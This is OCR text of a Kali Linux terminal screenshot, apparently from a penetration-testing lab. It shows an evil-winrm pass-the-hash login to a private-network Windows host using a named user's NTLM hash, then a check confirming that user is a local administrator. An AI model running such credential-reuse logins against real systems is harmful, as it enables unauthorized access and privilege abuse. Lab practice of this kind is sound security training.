 root@kali: /opt
File Actions Edit View Help
┌──(root㉿kali)-[/opt]
└─# evil-winrm -i 192.168.146.130 -u "Nikos Vourdas" -H "20117ce437cde2e30f4612c4c82196b0"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Nikos Vourdas\Documents> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Nikos Vourdas
The command completed successfully.
*Evil-WinRM* PS C:\Users\Nikos Vourdas\Documents>